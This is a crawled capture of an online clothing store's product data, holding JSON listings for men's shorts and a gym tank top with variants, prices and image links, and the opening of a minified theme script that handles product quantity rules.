ptions":[{"name":"Color","position":1,"values":["Black","Blue","Fluorescent Green","Gray","Sapphire Blue","White"]},{"name":"size","position":2,"values":["L","M","XL","XXL","XXXL"]}],"url":"\/es\/products\/mens-fashion-running-exercise-shorts","media":[{"alt":"Men's leisure swim shorts - ALLRJ","id":35964576530672,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101","width":1024},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375464688,"position":8,"preview_image":{"aspect_ratio":1.332,"height":193,"width":257,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1659398.png?v=1766122100"},"aspect_ratio":1.332,"height":193,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1659398.png?v=1766122100","width":257},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115381559536,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5365015.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5365015.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115381592304,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1227963.jpg?v=1766122100"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1227963.jpg?v=1766122100","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115381821680,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5716817.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5716817.jpg?v=1766122099","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/fitness-mens-vest.js
body_size: 770
content:
{"id":9070706819312,"title":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top","handle":"fitness-mens-vest","description":"\u003cp\u003eDesigned for hardcore gym-goers and bodybuilders, the Allrj Hardcore Men’s Tank Top is the perfect workout companion. Made from durable, high-quality materials, it offers maximum comfort and allows for unrestricted movement. Stay cool and focused during your intense workouts with this must-have tank top.\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"114\" width=\"533\" src=\"https:\/\/cf.cjdropshipping.com\/20190907\/187962926886523.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-10-19T18:22:28-04:00","created_at":"2024-10-19T18:22:28-04:00","vendor":"ALLRJ","type":"","tags":["New arrivals"],"price":4499,"price_min":4499,"price_max":4499,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":46703487746288,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJNSTXYH00970-Blue-2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":4499,"weight":200,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487779056,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJNSTXYH00970-Blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":4499,"weight":180,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487811824,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJNSTXYH00970-Blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":4499,"weight":126,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487844592,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJNSTXYH00970-Blue-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":4499,"weight":190,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487877360,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"CJNSTXYH00970-black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ L","public_title":"black \/ L","options":["black","L"],"price":4499,"weight":128,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487910128,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"CJNSTXYH00970-black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ M","public_title":"black \/ M","options":["black","M"],"price":4499,"weight":160,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487942896,"title":"black \/ XL","option1":"black","option2":"XL","option3":null,"sku":"CJNSTXYH00970-black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ XL","public_title":"black \/ XL","options":["black","XL"],"price":4499,"weight":193,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487975664,"title":"black \/ XXL","option1":"black","option2":"XXL","option3":null,"sku":"CJNSTXYH00970-black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ XXL","public_title":"black \/ XXL","options":["black","XXL"],"price":4499,"weight":178,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488008432,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"CJNSTXYH00970-white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ L","public_title":"white \/ L","options":["white","L"],"price":4499,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488041200,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"CJNSTXYH00970-white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ M","public_title":"white \/ M","options":["white","M"],"price":4499,"weight":136,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488073968,"title":"white \/ XL","option1":"white","option2":"XL","option3":null,"sku":"CJNSTXYH00970-white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ XL","public_title":"white \/ XL","options":["white","XL"],"price":4499,"weight":156,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488106736,"title":"white \/ XXL","option1":"white","option2":"XXL","option3":null,"sku":"CJNSTXYH00970-white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ XXL","public_title":"white \/ XXL","options":["white","XXL"],"price":4499,"weight":156,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7288908.jpg?v=1766121736","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-6883066.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7537862.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-1138316.jpg?v=1766121736","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3100096.jpg?v=1766121737"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","options":[{"name":"Color","position":1,"values":["Blue","black","white"]},{"name":"size","position":2,"values":["2XL","L","M","XL","XXL"]}],"url":"\/es\/products\/fitness-mens-vest","media":[{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","width":750},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608119959792,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1200,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7288908.jpg?v=1766121736"},"aspect_ratio":0.8,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7288908.jpg?v=1766121736","width":960},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608119763184,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-6883066.jpg?v=1766121737"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-6883066.jpg?v=1766121737","width":800},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120287472,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1200,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7537862.jpg?v=1766121737"},"aspect_ratio":0.8,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7537862.jpg?v=1766121737","width":960},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"},"aspect_ratio":1.012,"height":487,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","width":493},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120746224,"position":6,"preview_image":{"aspect_ratio":1.504,"height":718,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-1138316.jpg?v=1766121736"},"aspect_ratio":1.504,"height":718,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-1138316.jpg?v=1766121736","width":1080},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"},"aspect_ratio":0.997,"height":752,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","width":750},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608121794800,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3100096.jpg?v=1766121737"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3100096.jpg?v=1766121737","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.allrj.com/cdn/shop/t/66/assets/product-info.js?v=61410041837613207151766125786
body_size: -82
content:
customElements.get("product-info")||customElements.define("product-info",class extends HTMLElement{constructor(){super(),this.input=this.querySelector(".quantity__input"),this.currentVariant=this.querySelector(".product-variant-id"),this.variantSelects=this.querySelector("variant-radios"),this.submitButton=this.querySelector('[type="submit"]')}cartUpdateUnsubscriber=void 0;variantChangeUnsubscriber=void 0;connectedCallback(){this.input&&(this.quantityForm=this.querySelector(".product-form__quantity"),this.quantityForm&&(this.setQuantityBoundries(),this.dataset.originalSection||(this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,this.fetchQuantityRules.bind(this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,(t=>{const i=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;t.data.sectionId===i&&(this.updateQuantityRules(t.data.sectionId,t.data.html),this.setQuantityBoundries())}))))}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber(),this.variantChangeUnsubscriber&&this.variantChangeUnsubscriber()}setQuantityBoundries(){const t={cartQuantity:this.input.dataset.cartQuantity?parseInt(this.input.dataset.cartQuantity):0,min:this.input.dataset.min?parseInt(this.input.dataset.min):1,max:this.input.dataset.max?parseInt(this.input.dataset.max):null,step:this.input.step?parseInt(this.input.step):1};let i=t.min;const 